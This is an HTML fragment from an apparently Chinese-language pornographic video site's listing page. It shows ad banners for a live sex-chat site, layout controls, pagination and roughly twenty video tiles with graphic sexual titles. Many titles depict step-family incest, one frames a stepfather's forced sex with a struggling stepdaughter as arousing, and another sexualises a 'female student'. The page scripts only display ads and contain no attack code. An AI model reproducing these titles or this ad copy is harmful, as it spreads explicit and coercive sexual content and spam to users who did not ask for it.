<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC " id="thumbsnum">
              <div>
                  <h2 class="title" style=""><span>|</span>
                  歐美無碼內射FREE videos 
                  </h2>
            	</div>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
              
              <div class="select-top">
                <i class="fa fa-adjust" aria-hidden="true" style="padding-right: 1px;padding-left: 17px;"></i>
                <select id="shownum0">
                    <optgroup label="主題"><option value="1">較暗</option><option value="2">較亮</option></optgroup>
                </select>
                <i class="fa fa-youtube-play"></i>
                <select id="shownum5">
                    <optgroup label="預覽"> <option value="1">開啓</option><option value="2">關閉</option></optgroup>
                </select>            	
                <i class="fa fa-television" aria-hidden="true"></i>
                <select id="shownum1" class="shownum1a">
                    <optgroup label="栏位"><option value="1" selected >4栏</option><option value="2">5栏</option><option value="3">6栏</option></optgroup>
                </select>            	
                <select id="shownum2" class="shownum2a">
                    <optgroup label="栏位"><option value="1">3栏</option><option value="2" selected >4栏</option><option value="3">5栏</option></optgroup>
                </select>            	
                <select id="shownum3" class="shownum3a">
                    <optgroup label="栏位"><option value="1"  >2栏</option><option value="2" selected>3栏</option><option value="3">4栏</option> </optgroup>
                </select>            	
                <select id="shownum4" class="shownum4a">
                    <optgroup label="栏位"><option value="1" selected >1栏</option><option value="2">2栏</option><option value="3">3栏</option></optgroup>
                </select>
                <span>
                    <a class="on" href="/oumeiwuma/">按隨機排序</a>
                    <a href="/oumeiwuma/news/" target="_blank">按最新排序</a>
                    <a href="/oumeiwuma/views/" target="_blank">按人氣排序</a>
                    
                </span>                
              </div>   

            	<button id="site-settings" class="btn btn-default init-ok" type="button" style="display: none;">
                <span class="fa fa-times" title="关闭"></span>
                <span class="fa fa-cog" title="网站设置"></span>
              </button>
              <div class="x-popup" style="display: none;margin-top: -8px;">
                  <div class="x-popup-arrow"></div>
                  <div class="x-popup-content">
                      <div class="site-settings">
                          <ul>
                              <li class="shownum0"><i class="fa fa-adjust" aria-hidden="true" style="padding-right: 1px;padding-left: 17px;"></i><span class="">換到較亮的主題背景</span> </li>
                              <bar style="border-bottom: 1px solid rgba(255,255,255,.3);margin: 2px 20px 3px;display: block;"></bar>
                              <li class="shownum1"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">4栏</span> </li>
                              <li class="shownum2"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">4栏</span> </li>
                              <li class="shownum3"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">3栏</span> </li>
                              <li class="shownum4"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">1栏</span> </li>
                              <li class="shownum5"><i class="fa fa-youtube-play"></i><span class="">視頻預覽<strong>開啓</strong></span> </li>
                           </ul>
                      </div>
                  </div>
              </div>
              
              
                <style>
                .adxad {text-align: center;}
                .adx325 {
                    display: inline-block;
                    width: 278px;
                    height: 200px;
                    transform: scale(0.92);
                    transform-origin: 0 0;
                }
                .adx300 {
                    display: inline-block;
                    width: 278px;
                    transform: scale(0.92);
                    transform-origin: 0 0;
                }

                </style>
                
               
              <div class="pages_c"><li><a href='1_1.html' alt='首頁'><i class='fa fa-angle-double-left'></i></a></li>
<li><a href='1_8.html' alt='上一页'><i class='fa fa-angle-left'></i></a></li>
<li><a href='1_5.html'>5</a></li>
<li><a href='1_6.html'>6</a></li>
<li><a href='1_7.html'>7</a></li>
<li><a href='1_8.html'>8</a></li>
<li class="thisclass"><a>9</a></li>
<li><a href='1_10.html'>10</a></li>
<li><a href='1_11.html'>11</a></li>
<li><a href='1_12.html'>12</a></li>
<li><a href='1_13.html'>13</a></li>
<li><a href='1_10.html' alt='下一页'><i class='fa fa-angle-right'></i></a></li>
<li><a href='1_375.html' alt='末页'><i class='fa fa-angle-double-right'></i></a></li>

                <li style="border: none;color: #b8babc;">到第
                  <input size="4" onkeydown="if (!window.__cfRLUnblockHandlers) return false; if(event.keyCode==13) {window.location=&quot;1_&quot;+ this.value +&quot;.html&quot;; return false;}" type="text" placeholder="1" style="font-size: 16px;width: 39px;height: 20px;text-align: center;border: rgb(154, 171, 178) solid 1px;border-radius: 3px;" data-cf-modified-365c700531083cd31345c12c-="">
                  /375
 頁
                </li>
              </div>
            	
            	
                <div class="space"></div>

<style>.clickadu {margin-bottom: -5px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
.clickadulist a {display: flex;width: 300px;height: 250px;border: medium none;margin: 0px;padding: 0px;}
.clickadulist a img {width: 100%;height: 100%;}
</style>
<div class="clickadu">
  <div class="clickadulist listA">
    <a href="https://www.sexy196.com/" rel="nofollow" target="_blank">
      <script type="365c700531083cd31345c12c-text/javascript">get_random4()</script>
      <div class="logo" style="position: absolute;top: 8px;left: 8px;z-index: 1;">
        <img src="/includes/images/live_icon.png" style="width: auto;height: 16px;" height="16" border="0">
      </div>
      <div style="position: absolute;left: 8px;z-index: 1;bottom: 8px;font-size: 17px;">
      <script type="365c700531083cd31345c12c-text/javascript">        
        var ranNumtxt= Math.round(Math.random()*8);
        var get_txt = [
          '美眉艷舞 薄紗 搓奶 慰慰',
          '撩人姿態挑逗你 無尺度隨你看',
          '免費視訊美眉慰慰秀',
          '性感辣妹挑戰尺度 即時互動',
          '超多正妹 免費試玩',
          '脫衣秀極度淫蕩 比你看A片還爽',
          '性感辣妹主播通通都滿足你',
          '性感辣妹主播擅長慰慰秀',
          '性感辣妹挑戰尺度即時互動'
        ]
        document.write(get_txt[ranNumtxt]);
      </script>        
      </div>
    </a>
  </div>
  <!--
  <div class="clickadulist listA"><script>get_random1()</script></div>
  <div class="clickadulist listA"><script>get_random2()</script></div>
-->

</div>


          <div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67329.html" title=" 轻拢慢捻挑情欲，挤奶调教喷满乳，前列腺液淋漓，肉棒硬爆！ " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0P3100G2c5S0b25424.jpg" alt=" 轻拢慢捻挑情欲，挤奶调教喷满乳，前列腺液淋漓，肉棒硬爆！ " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0P3100G2c5S0b25424.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               轻拢慢捻挑情欲，挤奶调教喷满乳，前列腺液淋漓，肉棒硬爆！ </div>
                      </a>
                          <div class="video-views">
                              174 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-03</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67325.html" title=" 义姐沉溺禁忌游戏 与继兄日夜交缠的肉体狂欢 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0P3100IIfacd522X3.jpg" alt=" 义姐沉溺禁忌游戏 与继兄日夜交缠的肉体狂欢 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0P3100IIfacd522X3.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               义姐沉溺禁忌游戏 与继兄日夜交缠的肉体狂欢 </div>
                      </a>
                          <div class="video-views">
                              124 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-03</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67331.html" title=" 风骚妓女肛交成瘾，后庭开发高潮不断 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0P3100A0d2632421095.jpg" alt=" 风骚妓女肛交成瘾，后庭开发高潮不断 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0P3100A0d2632421095.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               风骚妓女肛交成瘾，后庭开发高潮不断 </div>
                      </a>
                          <div class="video-views">
                              152 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-03</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67332.html" title=" 继妹的诱惑挑逗，内衣湿透娇喘求欢 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0P31006315dI2d260P.jpg" alt=" 继妹的诱惑挑逗，内衣湿透娇喘求欢 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0P31006315dI2d260P.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               继妹的诱惑挑逗，内衣湿透娇喘求欢 </div>
                      </a>
                          <div class="video-views">
                              228 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-03</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67334.html" title=" 清晨突袭继姐！巨量精液颜射轰炸高潮瞬间！ " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0P3100612cf8d92253J.jpg" alt=" 清晨突袭继姐！巨量精液颜射轰炸高潮瞬间！ " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0P3100612cf8d92253J.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               清晨突袭继姐！巨量精液颜射轰炸高潮瞬间！ </div>
                      </a>
                          <div class="video-views">
                              168 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-03</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67336.html" title=" 清晨被继妹用骚穴蹭醒 骑乘扭腰榨出浓精 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0P3100554X17e621423.jpg" alt=" 清晨被继妹用骚穴蹭醒 骑乘扭腰榨出浓精 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0P3100554X17e621423.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               清晨被继妹用骚穴蹭醒 骑乘扭腰榨出浓精 </div>
                      </a>
                          <div class="video-views">
                              117 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-03</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67338.html" title=" 继妹主动挑逗我的大鸡巴 - 查理·蔡斯 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0P310053M47a8e25516.jpg" alt=" 继妹主动挑逗我的大鸡巴 - 查理·蔡斯 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0P310053M47a8e25516.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               继妹主动挑逗我的大鸡巴 - 查理·蔡斯 </div>
                      </a>
                          <div class="video-views">
                              58 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-03</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67339.html" title=" 欲求不满的继妹索求大鸡巴！掰开嫩穴主动求我狠狠操她！ " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0P3100519fdf5F2I40.jpg" alt=" 欲求不满的继妹索求大鸡巴！掰开嫩穴主动求我狠狠操她！ " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0P3100519fdf5F2I40.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               欲求不满的继妹索求大鸡巴！掰开嫩穴主动求我狠狠操她！ </div>
                      </a>
                          <div class="video-views">
                              235 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-03</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67340.html" title=" 禁忌兄妹趁妈回家前疯狂偷情 骚妹主动骑乘榨干哥哥浓精 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0P3100455c4dd1b26358.jpg" alt=" 禁忌兄妹趁妈回家前疯狂偷情 骚妹主动骑乘榨干哥哥浓精 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0P3100455c4dd1b26358.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               禁忌兄妹趁妈回家前疯狂偷情 骚妹主动骑乘榨干哥哥浓精 </div>
                      </a>
                          <div class="video-views">
                              276 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-03</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67341.html" title=" 清纯继妹幻想继兄与继母禁忌三角｜人妻偷窥下性欲觉醒 电动棒自慰高潮喷水 直捣嫩穴疯狂抽搐 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0P3100437a8a64424Q2.jpg" alt=" 清纯继妹幻想继兄与继母禁忌三角｜人妻偷窥下性欲觉醒 电动棒自慰高潮喷水 直捣嫩穴疯狂抽搐 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0P3100437a8a64424Q2.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               清纯继妹幻想继兄与继母禁忌三角｜人妻偷窥下性欲觉醒 电动棒自慰高潮喷水</div>
                      </a>
                          <div class="video-views">
                              144 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-03</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67343.html" title=" 继妹终于主动爬上我的床，一夜缠绵停不下来 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0P3100417fbc3f025361.jpg" alt=" 继妹终于主动爬上我的床，一夜缠绵停不下来 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0P3100417fbc3f025361.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               继妹终于主动爬上我的床，一夜缠绵停不下来 </div>
                      </a>
                          <div class="video-views">
                              85 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-03</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67344.html" title=" 饥渴金发尤物自慰解渴 蜜穴揉搓娇喘不断 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0P3100358f232ea2S15.jpg" alt=" 饥渴金发尤物自慰解渴 蜜穴揉搓娇喘不断 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0P3100358f232ea2S15.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               饥渴金发尤物自慰解渴 蜜穴揉搓娇喘不断 </div>
                      </a>
                          <div class="video-views">
                              155 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-03</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67345.html" title=" 深夜寂寞难耐打电话让男友来当炮友 饥渴小穴急需粗大肉棒狠狠填满 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0P3100337b1533f2L40.jpg" alt=" 深夜寂寞难耐打电话让男友来当炮友 饥渴小穴急需粗大肉棒狠狠填满 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0P3100337b1533f2L40.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               深夜寂寞难耐打电话让男友来当炮友 饥渴小穴急需粗大肉棒狠狠填满 </div>
                      </a>
                          <div class="video-views">
                              62 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-03</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67346.html" title=" 继父强行占有娇嫩继女，无助挣扎更添禁忌快感 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0P310031GS14b2R02.jpg" alt=" 继父强行占有娇嫩继女，无助挣扎更添禁忌快感 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0P310031GS14b2R02.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               继父强行占有娇嫩继女，无助挣扎更添禁忌快感 </div>
                      </a>
                          <div class="video-views">
                              117 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-03</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67347.html" title=" 爆乳女超人欲火焚身，紧身衣下自慰解渴！ " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0P3100245caC31232H.jpg" alt=" 爆乳女超人欲火焚身，紧身衣下自慰解渴！ " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0P3100245caC31232H.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               爆乳女超人欲火焚身，紧身衣下自慰解渴！ </div>
                      </a>
                          <div class="video-views">
                              88 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-03</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67351.html" title=" 美艳继母麦迪逊李的禁忌诱惑：骚妈勾引继子，欲火焚身 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0P3100226eebd292Z02.jpg" alt=" 美艳继母麦迪逊李的禁忌诱惑：骚妈勾引继子，欲火焚身 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0P3100226eebd292Z02.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               美艳继母麦迪逊李的禁忌诱惑：骚妈勾引继子，欲火焚身 </div>
                      </a>
                          <div class="video-views">
                              175 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-03</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67353.html" title=" 继母扮美味猫娘玩电子游戏，湿身激战骚穴求欢，懂的都懂！ " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0P3100159aF2fc25116.jpg" alt=" 继母扮美味猫娘玩电子游戏，湿身激战骚穴求欢，懂的都懂！ " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0P3100159aF2fc25116.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               继母扮美味猫娘玩电子游戏，湿身激战骚穴求欢，懂的都懂！ </div>
                      </a>
                          <div class="video-views">
                              232 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-03</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67354.html" title=" 寂寞少妇深夜独处 自慰高潮到腿软 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0P3100136e4a3d23644.jpg" alt=" 寂寞少妇深夜独处 自慰高潮到腿软 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0P3100136e4a3d23644.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               寂寞少妇深夜独处 自慰高潮到腿软 </div>
                      </a>
                          <div class="video-views">
                              99 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-03</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67650.html" title=" 酒后乱性！继女意外怀孕，禁忌之夜激情四射 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2507/D-0I00U2125D94H2P1.jpg" alt=" 酒后乱性！继女意外怀孕，禁忌之夜激情四射 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2507/D-0I00U2125D94H2P1.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               酒后乱性！继女意外怀孕，禁忌之夜激情四射 </div>
                      </a>
                          <div class="video-views">
                              106 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-01</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/67651.html" title=" 饥渴女学生偷看A片自慰，高潮喷水湿透床单！ " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2507/D-0I00U154c4c2225Y3.jpg" alt=" 饥渴女学生偷看A片自慰，高潮喷水湿透床单！ " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2507/D-0I00U154c4c2225Y3.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-365c700531083cd31345c12c-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
